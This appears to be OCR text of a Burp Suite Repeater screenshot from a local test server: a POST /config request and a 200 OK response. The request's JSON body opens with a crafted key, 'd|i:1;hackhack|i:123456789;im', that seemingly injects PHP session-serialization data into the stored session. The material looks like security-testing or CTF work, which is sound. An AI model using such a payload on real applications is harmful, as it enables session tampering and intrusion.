 Burp Project Intruder Repeater Window Help Burp Suite Professional v2021.9 - Temporary Project - licensed to surferxyz
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × ...
Send Cancel < ▼ > ▼ Target: http://127.0.0.1:7777 HTTP/1
Request
Pretty Raw Hex \n
1 POST /config HTTP/1.1
2 Host: 127.0.0.1:7777
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:95.0) Gecko/20100
4 Accept: */*
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0
6 Accept-Encoding: gzip, deflate
7 Referer: http://127.0.0.1:7777/settings.html
8 content-type: application/json
9 Origin: http://127.0.0.1:7777
10 Content-Length: 630
11 Connection: close
12 Cookie: PHPSESSION=d34c0b3b44f50c80ea4ed8e389570cd8; _ga=GA1.1.972440527.1
13 Sec-Fetch-Dest: empty
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Site: same-origin
16
17 {
"d|i:1;hackhack|i:123456789;im":60,
"blur":0,
"cursorsize":1,
"showhwmouse":false,
"snakein":true,
"snakeout":true,
"autofullscreen":false,
"sysdpi":true,
"dpiscale":1,
"disableWheel":false,
"disableButton":false,
"K1name":"Z",
"K2name":"X"
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.21.4
3 Date: Wed, 29 Dec 2021 04:41:22 GMT
4 Content-Type: application/json
5 Content-Length: 40
6 Connection: close
7 X-Powered-By: imiphp.com
8
9 {
"msg":"ok",
"status":"200",
"value":true
}
Search... 0 matches
Done 215 bytes | 11 mi
12:43